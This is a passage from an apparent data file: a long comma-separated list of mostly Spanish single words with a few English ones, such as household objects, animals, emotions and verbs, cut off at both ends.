arsopas","porter","autolimpieza","borrarán","colada","disculpa","lavadora","lavandero","limpiada","plancha","purificar","respetará","retrocedes","secándose","sumerge","tender","dibujando","dibujas","escribes","tiza","comprada","constantes","disolvió","realizada","animado","bailarines","broadway","claqué","coreografía","jazz","tacaños","tap","aterrizaba","aterrizan","aterrizar","aterrizó","consecuente","acampado","afueras","cazaban","cultivaron","daban","faraones","hallazgo","indescriptible","ingeniosas","inhabitable","ocurrirían","recolectaban","rodeadas","salvan","tenaces","tótems","tribus","valles","visitamos","audicionados","atrapes","restrinja","encogió","ensuciarte","inclina","injusta","mandíbulas","protuberante","vibra","densidad","devuelto","eco","ecos","exiges","kooky","llame","miden","pasen","resonando","resuena","ardiendo","boratos","confundidos","esclarecedor","mantuviste","observamos","rechazados","temiendo","calienta","derrite","grasa","insertadas","perderla","vendes","aflorado","conformarse","darnos","dormían","flexibles","invertirás","orientar","perplejas","promiscuidad","variables","ganarte","acostumbra","ahogara","aparcar","arenas","corremos","crónico","disminuyó","geniales","husmeo","ineptitud","innovadora","motivada","movedizas","recorta","superador","tómelo","abrumará","almendra","almendras","almendro","lejanas","recogiendo","afloje","autoexamen","completos","noqueado","ortodoncia","pusieran","refleje","palomas","soltado","soltaste","tejado","viajera","apurarse","capta","enojaste","proyectando","chismean","defenderá","lavandería","secarla","secarse","usarte","crucero","aparecerán","cumplirás","inclinada","indómito","leopardo","leopardos","retira","sabana","sádicas","ubicua","apareando","asegurando","doo","doodle","ideologías","interactuado","lucrativa","machos","pautas","peón","célibe","dentistas","reparando","reparara","marcando","propietarias","rebajar","presionan","tías","tíos","antagonizado","arregla","complementario","hicieras","ingresen","tomándote","aconsejaste","apegarse","católica","educada","elevada","humildes","infringido","instruyendo","irónico","jerárquica","papal","refiriendo","reverente","todopoderosa","demonización","escucharlo","quizzical","comprenden","exageradamente","guijarro","pasándola","reaccionado","vincula","ahuyentado","arreglo","curativas","decimos","escupe","escupen","escupes","escupido","escupieron","factible","mantenemos","méritos","míticamente","odia","repelía","reunirá","saliva","sellar","spittle","sujeta","1888","acababa","aldea","añadió","angosto","anna","anoche","áspero","bastón","declive","empinado","enganchaba","ensuciaba","entretenida","extracto","faldas","flanqueado","franceses","habiéndome","insistir","interrumpía","jalando","kingsford","maitland","moldeado","notaba","objeté","obligada","ocupaba","pareció","peñasco","perplejidad","pescadores","remendando","rozaba","salían","seguidora","tropezaba","vivisectores","zarza","cobre","coins","diferir","saciedad","agredido","alegrará","carritos","compararon","dispararon","embargado","expulsado","expulsó","favorecido","gritaron","mataron","omitiendo","temen","vagabundos","engañan","provisión","aumentada","aumentado","entradas","evolución","refieran","acuesta","acuéstese","afrontarla","alergias","arrancar","briznas","cricket","empeorará","endereza","entregarse","medicinales","pajar","pajares","pastar","reteniéndolo","sequedad","transportada","considerarías","consolidar","cuestionadora","desigualdad","desvalido","determine","entendiste","estarías","incómodos","insulto","racial","raciales","racismo","racista","alargadas","amortiguados","comenta","desproporcionadas","discernidora","elfos","entrometido","fíjate","halagada","procesada","supuraba","tapados","veinticinco","aventureros","cala","calas","caribe","combinadas","piratería","soñada","vagará","aceites","aceitunas","arriesgarte","derramado","derrame","desliza","deslizados","ensució","girasol","lucrativos","maní","petróleo","petroleros","resbaladura","rezuma","saw","tractor","disensión","herradura","ingeniería","interponga","levantarás","martillar","rudo","suegra","yunque","anheles","aspiran","bienaventuranza","califican","casadas","divinizado","divinos","instruir","penetrar","reunirte","unirte","presentarlo","ascetismo","buscadores","conservación","desapasionado","desapasionamiento","echó","enfriará","fugas","preservador","rechacen","refrigerador","refrigerando","sobraron","consejeros","convertida","gritado","místicos","tomados","arroja","basurero","descontamina","energética","provoquen","reemplaza","tropieza","tropiezas","volquete","anden","atraparlos","descalzas","dominada","cítrico","cuidadas","cuidaste","culta","efusiva","frutales","limones","tempranas","tubérculo","captará","carámbano","carámbanos","sobrio","apretado","artesanía","astuta","bello","brotes","confinando","consistentes","constriña","eliminaste","espinosas","ivy","marrones","resilientes","restringidos","rígida","sobreprotector","sobrevivirás","uvas","vines","anidan","anidando","codornices","codorniz","desgarradas","ensangrentadas","matanza","acicalar","caballito","discreto","emotivo","galopando","galopar","jinete","mecedora","muévase","pastizal","potro","predicar","realza","anormales","asegurarnos","equilibradas","identificado","manejarlas","ordenamiento","procesamos","sintonizadas","adhesiva","desactualizado","franqueo","mohoso","prevista","publicación","ahorcaste","cansados","doloridos","holandés","smiley","volviéndote","calambres","conquistará","contienda","hermosamente","piercing","templar","aprendiz","ineficaz","monociclo","monociclos","pedal","pedaleando","sofisticación","subirse","tiernas","transmitió","aguarda","alado","crin","ensillarlo","enzarzarlo","fraudulentos","herrar","herras","llenasen","sujetarlo","yegua","agregaste","anhelabas","antojo","chile","chili","curry","ecológica","especias","granito","merecidos","picante","pimentón","robusta","sustancialmente","debo","devastaciones","dispararán","entendiendo","fusión","gestionar","incrusta","notificación","prolongar","represéntese","sorprendentes","telégrafos","telegram","telegrama","telegramas","tergiversación","cocines","desarrollados","diagnosticado","lentitud","proteínas","sirvan","afectaron","bacterias","bacteriológica","bacteriológico","deteriorarse","episodios","gérmenes","ineficacia","inmunidad","interpersonal","irritabilidad","acabará","arrepintiéndose","comisaría","grabadora","grabando","reproduce","utilizarlo","videos","abandonando","abrupto","ánimos","apagamos","ceniza","comemos","convencemos","convencidos","cuidamos","desahogarse","desprendimiento","efectivos","enojarse","examines","fertilización","frenética","generan","hawaiana","hermanas","incendios","intacto","leves","maridos","oleada","pele","retirado","romana","trece","turismo","volcanes","volcánica","vulcano","abrumadoras","ahogan","ahogándote","ahogarte","ahogue","embarrado","luchaba","pantano","renaceremos","rescataste","autorrenovación","baños","ingobernables","plomería","adaptándote","aplacar","elitista","elocuencia","elocuente","elocuentes","hablaba","impresionando","incivilizado","juicioso","liga","provocaba","chinos","devorarte","involucren","murciélagos","otorgan","virtud","obtuve","provenientes","atropellando","boscoso","comunitaria","derrochadoras","desgastarse","deshonestos","drástica","ecológico","ecológicos","eficientes","electricidad","funcionales","holístico","orgánica","orgánicas","postindustriales","redujo","reuní","sarcásticos","sencillas","supondrán","town","troncos","village","wood","atrofiada","cerró","choza","imprenta","impresa","imprimieron","presupuesto","abrasador","burlón","calmantes","derrochadores","joshua","josué","meditó","mejoran","posicionado","robustos","sobrepasas","tala","talar","verruga","caería","camaradería","ceda","guíen","remos","robusto","sacan","sorprenden","styx","ajetreo","alentado","apartar","cayeron","codiciosa","echaron","excitable","frenesí","hartarse","irradia","mil","nuts","robarte","saciarte","tazones","vengativo","farola","poste","acuáticos","algas","amparo","arrastren","asedien","autodesprecio","bichos","bug","carcomiendo","contagio","contaminar","descuidadas","desenvolverse","deshacernos","dispersaban","dispersan","displicencia","dormías","escabullen","exterminadas","exterminar","exterminas","grifo","húmedos","huyan","inspiran","llenen","nadaba","náusea","portadores","pospuesto","pozos","prefieren","prolíficamente","prolíficos","recurre","reevaluados","refrigeradores","reproducirse","retuercen","saboteada","shame","sobrevivan","transformarte","abreviatura","abreviaturas","atc","animarle","apartada","forzado","inspirada","interconectado","maría","pecaminoso","violar","abstemios","bisexualidad","compensatorios","conquistado","consistir","coqueteando","curiosos","excitó","extensión","fortalecido","generalizaciones","heterosexuales","lésbicos","orgasmos","típicos","cautivos","ecología","invertebrados","mamíferos","primates","zookeeper","zoología","zoólogo","asertiva","desactualizadas","mudará","obsoletas","decks","decrépita","heredará","mazo","mudes","porche","agradecida","compadeciéndose","compadezcas","conmemorativos","emocionados","extrañan","incluyéndote","influido","velatorio","velorio","abarca","constelación","dirigirte","encasille","mudarte","orión","señalarle","vagos","agobiado","destaquen","pingüino","presionarse","ataduras","convengan","divulgues","escrúpulos","hercúlea","insuperables","interrumpidos","liberes","llevártelos","obligarlo","retire","retroceso","robes","sigiloso","sobrepasado","sortear","subrepticiamente","deseabas","deterioro","dotada","mortalidad","vistiéndose","valoramos","corredizo","deslizan","deslizándose","diapositiva","divierten","imparables","lúdicas","slide","sobrecarga","tobogán","trineo","dolerá","falsifica","forja","tecla","cebada","corales","farmacia","ilícitos","motos","persuasivos","quisiste","terciopelo","ventilador","chantajearte","convirtiera","individualizado","lienzo","mural","personalizar","pintas","pintó","resbaladizas","chasquear","dagas","dardo","dardos","dart","encaminado","hiere","influenciarte","insignia","moldeará","reconocerlos","suiza","tuerzan","galaxia","galaxias","láctea","lejana","ases","casino","comodín","corazones","debates","derrote","jugadas","permitirás","tréboles","aclarando","asumen","avistamiento","dimensión","distantes","espiritualismo","introspecciona","jueguen","omnisciencia","actuado","indiscriminado","mediación","personificaciones","rompía","billete","colisión","compartimentos","jalado","mencionará","pasajeros","pasarle","comparándolo","comportas","contingencia","desembarco","especulando","establecerá","injustas","interpretados","masticando","postergación","prodigalidad","retenimos","secando","sujetos","tabaco","tabacos","ávida","contaminada","disputados","don","exagere","ilícita","incidencia","parar","resolvieron","trillizo","voluntarias","adaptado","adaptando","adaptándose","adaptativo","antipáticos","arroje","camaleón","camaleones","camaleónica","exuberantes","innovación","integrarse","manipule","mezclándose","mezcló","perciba","percibirse","poseyó","preocupadas","primacía","transformó","zigzags","acertijo","anteponiendo","calurosamente","cautiva","eclipsadas","ejemplificar","encerraron","intestinos","malcriada","milagrosamente","motivar","orador","tuvimos","acogedores","autoevaluarse","enredo","entrevistas","estimularlos","explícito","influyan","inhibe","inspección","invisibilidad","menospreciado","adversario","duende","elfo","escolta","impotentes","infieles","inherentes","preparan","prevalecerás","alas","apretados","ásperos","atribuyendo","codos","cotillear","frotarse","peleón","brindarles","culo","emitir","estreñimiento","homosexualidad","implicaron","interpretarla","llamadas","resfriado","sangraba","acusó","aerosol","arruinando","destrozados","enorgullece","estético","graffiti","innovador","pretendía","protesta","subculturas","vandalismo","vandalizado","vándalos","buscabas","eliminada","abolidas","amonestación","amonestando","amonestar","generosos","reprendiendo","cortacésped","cortadora","podadora","podar","reteniéndote","comías","crían","empanizado","frita","incluirse","pechuga","realizabas","sacrifican","tímidos","ajustes","coaccionado","consternado","contraproducentes","cortarte","diferenciarse","empleos","eructar","esclavizado","favorablemente","fijo","inadvertidamente","instintivamente","invierte","involuntariamente","mejorarlas","metódica","mirarás","pedos","procesiones","psicólogo","recomiendan","rienda","sudor","tranvía","alfiletero","difundiendo","empujen","enhebrado","exageran","motivarlo","motivarse","perjuicio","agradecerán","ambivalencia","atribuyan","cia","entenderán","espía","espiado","espiar","espías","espionaje","fbi","informático","insuficientes","interrogando","ocultan","ruso","rusos","entrelazadas","esposadas","pacificador","claus","copos","envoltorios","escarcha","harapos","incomprensión","muñeco","noel","redención","santo","trapos","aversiones","ejercer","inviertes","pisando","renacuajo","renacuajos","fichas","incitado","medita","negociados","negocié","relieve","rendimientos","repartir","reparto","sintonía","adrenalina","alfred","bancarios","colapsaría","comunitarias","décadas","emergerían","esperaste","espontánea","fluía","garantías","inmobiliarias","inversores","jactado","juniors","nobel","pensaste","plantaciones","pólvora","princesa","prometido","reservó","revolucionaria","seguía","severamente","triunfaron","aprietas","cerrojo","eléctrico","perno","pernos","protegen","pule","riéndose","suelte","sumisos","acostarnos","cadejo","chamanismo","coloquialmente","evocación","interculturales","llameantes","magnitud","malévolos","manso","méxico","mitologías","mitológicos","moldear","originó","recordarlo","residentes","sirio","sirius","visual","costos","cuarteles","cuarto","cuartos","frugal","hastiado","regresan","solidaria","thrifty","trimestres","orinan","balanceada","balanza","balanzas","contentará","crecerán","desequilibradas","desvelar","ecuanimidad","escalas","escamas","horóscopo","liberiano","libra","llevadas","medido","mutua","pesando","pesas","aprieto","gustado","prensa","descarga","disparándole","estruendo","solicitantes","ágiles","arreglándolo","furtivos","jaguar","jaguares","lavándolo","mixto","velocidades","ácidas","agrias","albaricoque","arándanos","cerezas","cosechados","fresa","frutero","impaga","lanzadas","mordidas","piñas","poseídas","recolectados","retrasados","tardía","abrumada","aterrizará","bajado","deleitando","diapositivas","engullido","facilitador","toboganes","tubo","david","agotan","animarse","chismosas","contenedor","desconfían","invitan","contempló","fugarse","indigna","parís","participado","precipitada","abnegación","caldera","caldero","calderos","dobleguen","hechizar","poción","pociones","revolviendo","tenerla","tremenda","usuario","abrumando","desactivación","establecidos","imprevisto","voltea","empresario","enterrador","fúnebres","aléjese","alteró","aumente","concentrándose","conectaba","conectarnos","creías","enrollado","ominosa","remolcar","urinario","urinarios","concebimos","engañe","explicando","fanáticas","lograda","originaron","adora","altercados","asombrosa","considerarte","destruyes","desviarlo","discrepancia","histérico","holgazán","ídolo","mentiroso","pop","1869","acomodando","alemanes","apartara","aprendizajes","derribara","detenerme","disecado","fechados","golpearan","indefinidos","italiano","magullar","minuto","modernizado","percibidas","poeta","punch","querían","resolvieran","retrocedió","ruskin","sobresaltó","títeres","victoriana","canté","dictará","envolvió","prestarte","provecho","burlaste","chismeará","hiena","impureza","realizarás","abstenerte","intentaban","plagado","rondan","undead","viviente","vivientes","alimentación","centrándote","colesterol","gustaban","interactivo","pepino","saludablemente","servidas","vegano","vegetariano","vendidas","verdura","vomitados","controló","dañarte","emboscada","emboscado","emboscados","emboscan","emboscar","encapuchados","implicaba","militar","posponiendo","pronosticar","resuelta","táctica","tropas","aceptamos","arrancados","avergonzar","derribarlo","desdentado","desdentados","envejece","envejeces","mide","resolvería","sinceramente","sonríes","acelerar","comunicado","desfiladero","pronunciada","puestas","teleférico","tirolesa","tirolina","agravaría","besé","desvinculado","interactuó","lavanda","peleé","entendernos","estricta","preocupándola","vendados","vendar","envíe","hiriendo","perdonarán","resolviera","boo","cuidándola","damos","hollywood","mezclarnos","salgamos","traerla","angustiosos","complemente","cuadrada","debamos","gustarle","manejamos","olvidarte","subliminal","utilizamos","cannalibismo","caracterizado","comiéndote","confrontadas","devoraba","devorarlo","exteriores","llegamos","ociosos","respectivo","tragado","tragaron","alentarán","anticipa","dictan","febrero","propongan","repartió","solidificando","solucionarán","valentín","valentine","adelgace","adelgazar","clasificar","comparaste","confrontarlo","daremos","delgadez","envidioso","escasez","estadounidense","fragmento","hambruna","tiovivo","adder","autocuración","conspiración","contradictorios","desarrollen","desplaces","domesticada","enrolla","hipnotiza","mantendrán","muden","pretenden","quitarán","reconozcas","repasemos","significaban","superaría","transformes","visualizando","agosto","apogeo","calurosos","mediados","perezosos","planificaste","véase","caracterizar","talismán","desayuna","desayunando","desayunar","desayuné","engreimiento","papilla","autobuses","bus","depressed","employed","enteraste","equivoqué","focused","horarios","left","ocupados","overwhelmed","sad","safe","tomarlos","urbano","engancha","gabinetes","pestillo","afrikáans","albanés","alemán","bielorruso","bosnio","búlgaro","checo","considerará","coreano","croata","danés","desconocer","dolorosas","eslovaco","esloveno","español","estonio","finlandés","francés","georgiano","hebreo","hindi","húngaro","indonesio","islandés","japonés","letón","lituano","macedonio","noruego","polaco","portugués","rumano","serbio","sueco","tailandés","turco","ucraniano","venderse","vietnamita","cantas","cantos","coro","cuco","gospel","holística","uniéndote","eyaculando","ibis","típicas","agotará","amargas","derrotará","desmayado","desmayas","elegirás","golpearlo","ansiosamente","antelación","apreciarte","fechas","nochevieja","ahoga","aldeanos","aldeas","arder","atraparon","circulan","comuna","contemplaciones","dejarían","éxodo","iniciando","invita","poblado","prende","sobrevive","adhesión","apuesto","bingo","empleadores","esp","ganamos","rascar","recompensarlo","soñados","pantanos","reacondicionarse","acercarás","alimentarlos","complementará","comportarte","juguetones","transcurra","utilidad","árbitro","balboa","bullicio","campeonato","configurado","rocky","tonterías","vendedores","afilie","baterista","baúl","celeste","clan","confrontes","reconocerás","trompa","arruines","saltadora","salte","tarántula","agudo","arcas","arrebatado","disminuyan","espejismos","interceptar","reduce","robos","apóstol","culpas","faltado","girarán","perdonados","reflexiones","sospechosas","aplauso","bailarín","bailes","bastidores","bis","comprometen","egotismo","encubierta","escenógrafo","expones","fascinado","frozen","invadan","pudimos","rendir","retratas","tramoyista","buzones","inexactitud","pretendes","almizcle","altere","colocarse","colonias","considérese","erguido","incrementará","musk","olió","oliste","perfumes","rociándote","entristezca","asustaste","compulsivo","controlados","defecar","estreñida","estreñido","fibra","plagada","poopy","relajaste","sentabas","traumatismo","agacharte","comencé","compare","dictado","planeé","avalancha","atribuyó","pareces","vanidades","baratos","disfruten","europa","regalaba","resistida","viena","violines","violinistas","configuraciones","lúgubre","ventosas","apresurarte","mimoso","ancas","croar","halago","hirió","saltarinas","sapos","asistido","carguen","figuradamente","inanimada","ofrecerse","transportan","afinando","chamánico","exhaustivo","impidan","meditaciones","pagarlo","pasaporte","pasaportes","planificado","proyección","acuática","cubriéndolos","divertir","divierta","esquí","incluirte","jet","miren","montada","ostentoso","patina","pomposo","rozar","ski","centrarnos","detectar","domésticas","involucraban","jarra","resaltada","avergonzará","capitalismo","departamental","departamentos","depósitos","elimínelo","excedentes","exudan","irresistible","malls","separar","vinculadas","consoliste","construyéndose","fingió","ilusorios","inválidas","lloraba","lloraban","lloraste","reprimirlo","simulado","trasladen","alentando","evidentes","fobia","horrorizó","huya","instar","irregular","otorgará","brillan","conceda","concluirse","drácula","durabilidad","empaste","interminables","malinterpretar","permanentes","reemplazados","retorcidos","surgieran","tambalean","torcidos","alfa","bruscamente","cafetería","cerebrales","chimenea","considerarían","contraen","cubrieron","cuentan","cuidemos","desglosar","fallecieron","firmar","fuelles","gunnhildr","hadfield","hubieron","incandescente","infla","llenaron","luchó","músculos","naciera","psiconeurosis","pulsos","quisieron","ralentiza","realizó","recibiría","sentirnos","significó","sirvientas","sufría","sverrir","temblorosa","traducirlos","viajaba","volaban","volaron","enferman","poquito","sonajero","traqueteo","brillaras","cordialidad","cubriste","digestiva","escapatoria","gastro","harina","llevándote","proporcionarse","surrealismo","sustentabilidad","buques","deslustrado","desperdiciadas","encapsulado","erradica","estancadas","inspirarse","potable","vasija","vasijas","vasos","vessels","complacerá","desventuras","enfisema","enredados","mueves","nocturnas","poseedor","poseerá","progresas","recordaba","resbaló","salí","imaginaria","ingobernable","mercancía","caprichos","comunicarme","demolidos","tornado","aleatoriedad","cercas","ejercen","enriquecer","impactado","orbe","orinado","pos","bidireccional","destrozarlo","agarraron","agarró","agranda","aprobarás","cintura","cinturas","completas","elogiarás","engorda","gordas","gruesas","identifica","lindo","asimilar","operen","rechazarse","renunciemos","cavidad","descrita","simbolizados","acechado","asumirá","autosabotaje","coquetería","debilita","defendido","defendiendo","defendiste","defensor","degradante","engañados","interdicción","afeitado","axilas","corresponder","declararte","depilarte","deshonesto","genitales","gutural","presentable","pubis","beben","disección","dormidos","líquidos","reseca","saciarla","sedientas","vanidosos","enamoramos","entenderlo","polar","recordarnos","reemplazarte","totémico","abyecto","abyectos","acceden","desdichado","recuperó","sirenas","atestiguada","carbono","creciste","culpará","datación","decadencia","decaer","descomponer","descomponerse","deteriora","deteriorada","naciste","putrefacción","radiactiva","cerda","chillar","definitions","fango","insensibilidad","lamento","lechones","limit","related","title","desarmar","desvelado","escondas","rehacerse","tejer","tejes","tejiendo","boxer","boxing","kick","noquea","patada","patadas","patean","pateando","pateándose","pateas","pateaste","pateó","pelean","tropezará","acusador","acusaron","distorsionan","estallaran","favoritos","preferí","acérrimos","afrontará","coala","eucalipto","koala","koalas","pelees","precavido","trepando","cólera","machete","tardío","tardíos","temerlo","paracaidismo","puenting","trampolín","conductual","motivacional","ocultamos","180","recurrencia","retorno","separa","turno","decida","encuéntrelo","secado","secar","serrar","siembras","sobra","tardan","woo","adornada","andrajoso","andrajosos","anhelante","distorsiones","expresarnos","guardarropas","llamativa","pijama","quedaba","respetarse","ruinoso","telas","conocieras","entidades","albergan","conciernan","imagínate","retumbante","sobresaltado","tartamudeo","adherirse","aplastaste","aplastó","caracoles","disgustaron","ignorará","necesitarías","realizará","cantera","canteras","desolados","excavadora","extenderse","innovadoras","letárgico","pastillas","profundizando","saltado","marcharse","mixtas","paré","sacude","taxis","agencias","filtrarse","interpuesto","intervienen","intervinientes","natilla","poseemos","desencadenó","fallecidas","imaginarse","slaughter","bebido","biberón","ciruela","derramaste","fermentado","hidromiel","jugosa","limonada","vertido","vuelco","animalito","despiadada","domesticando","pata","prehistóricos","simbolización","soñemos","tragados","defenderla","reencuentro","tardó","torta","blanda","carnoso","dormirás","expresarla","mango","saboreando","bailarinas","desvanezcan","favorecerán","muchachos","rama","suponga","alcoholes","bebías","descansos","embriagadora","jamaica","pausada","piratas","ron","saquear","atraídas","colorear","especia","estomacales","extraviado","gastrointestinales","ginebra","intrínsecamente","matutinas","menta","mentoladas","positividad","úlceras","vaciado","distintas","manguera","aject","alejándose","incesante","orando","preceder","predicador","predicadores","predicando","teológica","amadas","desviarnos","domina","ducharte","eventualidades","perdona","plagadas","quedes","salía","deidad","deidades","descubren","elevarte","firmó","hermandad","juramentos","obliguen","soliciten","subas","valido","arrendajo","arrendajos","imitan","ingeniosa","jaybird","jaybirds","saques","solteros","sutiles","limpiarnos","lino","servilleta","servilletas","adopta","agonizando","aleatoriamente","ataúdes","colmena","colmenando","colmenas","cosechando","eclosión","edulcorante","honey","incentivo","insinúan","masonería","masones","merovingios","napoleón","orgánico","picando","picarte","polen","polinizando","punzantes","recogen","rodeando","sepultados","siguieron","simulando","almorzar","ascendido","avergüences","bañan","cuenca","desborda","palangana","vertió","descuidará","dudosos","entristecerlo","heraldo","mejorarla","mentirle","recíprocos","reconocí","separarás","consolidará","corbata","pensados","científicamente","respaldada","asustarnos","escaldaron","expreses","indiscreciones","reconforta","respondieron","1909","angustien","aparecerá","asistirás","combinarán","despliegan","empañados","empañarán","enterado","escoria","indiscretas","serviste","tortas","absolver","asedio","desmantelar","mentoría","rapto","reclamos","sacrifica","interiorizan","ansiar","innecesarias","luchado","remedio","vadeado","vadear","vadeé","wellington","ames","desaparecida","haciéndole","trabajaste","transposición","finges","bicho","mouse","ratoncito","matándose","adquiridos","arrestada","injustificados","acuáticas","cantores","gordos","migratorias","parten","pesimismo","picotean","polluelos","rallado","tiritando","diezmo","filantrópico","impuesto","municipal","ofrendas","recaudado","renta","compárelo","destacarse","diseñan","echemos","intrigan","tacaño","tatúa","tatuado","tatuador","tatuajes","tatuándose","tatuar","acelerarán","acertar","aclaración","amenazadas","análogo","brindarte","coito","conducirlo","despellejar","disparaste","escondían","incitación","instantáneos","multiplicando","objetiva","rascando","rascarse","cíclico","cíclicos","comparable","completaron","concéntricos","encajado","formaban","formaran","promedio","reevaluado","unirán","amortiguase","benéficas","cuadra","dona","donas","hundieron","nación","procesa","fluidos","utilizarse","humanitario","intolerantes","minorías","opresivo","colgante","concurrido","consola","estresadas","factory","inverosímiles","solteras","transmitirte","cascabel","colmillos","compensarlo","encabezarlo","paguen","perceptivo","rectificarlo","siéntate","argumentar","consenso","bando","haberlas","supurar","vengando","vindicado","chantaje","chantajea","chantajeadas","chantajeado","chantajeando","chantajeas","chantajes","chantajista","chantajistas","retenidos","traducirse","cuadrado","cuadratura","disfrutarlo","gemir","quejarte","agradarte","decepcionas","intentemos","olvidas","reexaminarte","titanes","titánico","alteraciones","alterada","cincelado","enmascarar","idealizadas","impresionará","interesada","intolerable","miguel","veneras","guíe","termómetro","alabarte","amaneceres","impulsará","ancestros","burocracia","emigra","escriba","inmigración","inmigrante","inmigrantes","mudaron","transportarlo","organiza","chirría","chirrido","contraventanas","cumplirse","entreabierta","excluye","intrusos","laca","portón","descarada","descarado","marta","promiscua","agota","angular","bacardi","comparado","desanimar","enseñanza","espirituosas","excita","indispensable","meterte","mundana","nutre","química","veta","vodka","whisky","8230","avergüenzas","compasivos","decididamente","fingiste","fregadero","maletín","cabezas","cortaban","decapitación","decapitada","inflable","radiografiada","radiografías","sacado","bluebells","campanilla","enemistades","enterarte","fluctuaciones","insaciables","vacilaciones","adventure","ayudarles","dijiste","hacinamiento","passenger","refieres","sanguijuela","suite","algonquinos","íncubo","íncubos","latín","llamaban","reconocerse","repetidas","formales","subrayan","envuelves","imposibilidades","indefensión","desarrollarnos","enseñaste","​​no","plagan","anulado","bagaje","derribandote","rondando","boletos","concretos","desarrollamos","embarcarte","evolucionar","junior","pagas","rebosantes","ticket","urgimos","adoptadas","atracones","borrachera","enganchado","restringiendo","alojé","broncearse","denso","extralarga","karaoke","ladera","mimos","montañosa","vacacionar","variada","llevados","ralentizar","defecación","defecando","defecas","deshacer","redefiniendo","ata","colega","decepcionante","desacelerar","flotación","interfiriendo","microgestión","microgestionando","mundiales","sorprende","crónica","estimulas","meollo","vagas","diversidad","mercurio","monitor","temperamentos","angustiante","apestosa","apreciándolas","asquerosas","brotaban","crecían","crecimientos","infertilidad","masturbó","olían","pornografía","sentiría","vaginal","vaginas","abrazas","buscarlo","descritas","primos","sobrinas","sobrino","sobrinos","acompañaba","anhelaste","ansiada","apple","blackberry","blueberry","coqueta","espaguetis","frambuesa","gelatina","gelatinosa","grape","jelly","offish","pear","sabría","squishy","stand","desempeñarse","expongas","falda","privadas","arrojará","delicados","durar","injustificado","quisieras","cigüeña","cigüeñas","quieta","reportaría","actuaron","comportaron","descuidarse","expuesta","malvadas","reúnen","salones","taxista","tenderás","bordes","contraseña","contraseñas","hackeó","pirateado","pirateara","predeterminada","antología","aprendidos","atenderá","circundantes","concentrará","considerados","deshonrarte","ensoñaciones","entendemos","especulan","estanterías","fáctico","ficticias","interferirán","labores","literarias","presentarlos","revolucionan","acechar","adoptas","ahondando","almohadilla","cierran","convertirás","lirio","lotos","mater","nenúfar","nenúfares","segundas","unidimensionales","verrugas","asustadas","devoradoras","envenenado","escalofriantes","ladradoras","mygales","peluda","rayada","silbantes","taranto","tarántulas","theraphosid","alcohólico","alcohólicos","evocar","limpiaron","publicaciones","repugnantes","acuarela","agregan","aplicada","aplicarla","autorretrato","comprometer","contemplatividad","distintivas","galería","introspectividad","introversión","pigmento","pinturas","respondan","soluble","translúcida","alérgico","atiborrando","bocadillos","cerel","coma","dedicarse","derrochador","devorar","gárgola","imponerse","monster","monsters","partículas","ronca","rosquillas","señas","típica","transmitieron","utilizarían","voraz","arruinará","chorro","imperceptibles","involucrarlo","shock","anonimato","coincidirá","evalúa","expiación","inyección","lince","linces","objetividad","socavarte","ángulos","coloreado","equilátero","equiláteros","exhiben","fluirán","geométrica","idealista","llamativo","nutrida","santísima","simétrico","triangulares","triángulo","triángulos","trinidad","armada","naval","navy","preguntándote","puerto","reestructurar","2008","aférrate","conté","desgarradora","engloba","fórmula","indirectamente","mandamientos","obedezca","perfeccionar","sumar","bambú","china","panda","pandas","ambition","aprovecharlo","autonomía","cera","comercializar","currículum","docilidad","habrían","incansable","obrera","producidas","requerimientos","sacaste","wax","consolarte","escupidos","persistirá","adaptas","determinados","digital","incorporando","online","pc","programas","stands","bostezado","bostezar","bostezas","bostezo","frenarlo","agarrada","ahuyentando","corrida","ejercite","eludiendo","escultura","esculturas","hágale","hundir","matador","moderada","naturalidad","toros","utilizaron","disrupción","horneé","intencionados","sirves","sirvieron","labranza","registradoras","trabajes","ascendió","ateos","condenadas","elevan","entendimientos","purgatorio","revertir","brazalete","bromídicas","difamatorios","distinguirlos","engreída","formaba","juntan","manga","nacemos","sulfito","sulfitos","ahogándose","amazonas","calmarán","decepcionantes","pasadizo","capitán","embarrada","inmóviles","mostrarles","prefiera","transcurrirá","asentando","bailarina","frenético","ofrecerán","pantuflas","traes","unificar","bentley","acompañó","cuantificar","deambula","desapariciones","lápidas","pródigo","aflora","arrojadas","arrojándote","enfrentarán","instando","podremos","rodados","rozando","aguacero","desencadenarnos","hidromasaje","impecables","jacuzzi","lavarlos","restaurador","succiona","torbellino","whirlpool","aferran","apocalíptico","intactos","pulmones","turbulencia","asentar","enraizado","plantando","siembres","cósmica","elevados","reducido","renuncie","lujos","marginales","sanguíneos","almacenados","almacenando","instándolo","machistas","arcaica","arreglarnos","corroída","enredadas","intelección","provocarán","sumergiéndote","cobrará","deseoso","hermosura","propone","recargarte","separó","teletransportación","turistas","afectarte","influirte","mapa","planificó","afrodisíaco","anguila","anguilas","buceaba","esperarías","estereotipados","manjar","residuales","sumergidos","ejecutes","padrino","asociándose","azufaifo","erudito","loto","palmera","plantación","proporcional","sodomía","acompañen","borrar","finalizados","indistinto","paraguas","pidas","protejas","repararlos","sombrilla","afrontando","delantero","erráticos","excluidas","rollercoster","rusas","aleta","anclajes","anclando","anclas","arado","correrán","drogues","economizar","fluke","fondear","frenarlos","gancho","hook","influyó","levas","norte","pelearán","soltó","encarceló","encerró","bombero","extintor","extintores","irritantes","negatividades","perspicaz","remontándonos","atendidas","ayuno","casta","celibato","monjas","purificadas","consiguiendo","consuman","muerda","aliviada","cepillándose","disgustos","empresarias","ladrona","canalizan","operó","abalanzarse","arrastrándote","clásicos","freudiano","indómita","intrigantes","matándote","pulsión","sumador","tortuosas","berlín","contemplado","contrito","impenetrables","impida","muralla","preciado","protegidas","reagan","solidifican","topado","trepas","agradas","basar","transversal","civilizado","incrédulo","nómada","tecnológico","tribu","apagues","demoler","destruyan","exploras","individualista","piérdete","suprimir","reminiscente","socializaste","agrios","conténtate","desanimará","limas","limón","mordidos","ponderación","tazón","casando","casaste","comprabas","desearles","gobiernen","objeciones","planificador","afeitadas","afeitados","afeitan","analítico","barniz","debilitarse","desenmascaramiento","rechace","sospechosos","alinean","desgastados","emparejados","entiendas","identificarlo","impulsan","millón","suelas","usaría","bancario","bonificaciones","canary","decenas","otorgarán","prima","recesión","reguladores","salarios","street","wall","wharf","aliteración","avanzado","cuelgan","encogido","encogiéndose","estrangulándote","evites","grueso","guillotina","pendenciero","pensador","pudiendo","torcer","vocales","alcanzarán","conviértase","coqueteos","enérgicas","florecerán","rebelando","atardecer","enebro","juniper","naciendo","ande","aparearse","ayudantes","conduje","corra","disfraces","laterales","maratón","maratones","olímpicas","organizan","participante","registradores","aceptarás","indecentes","inmoral","morena","pecaminosas","soborno","tiñiste","enchufe","orificio","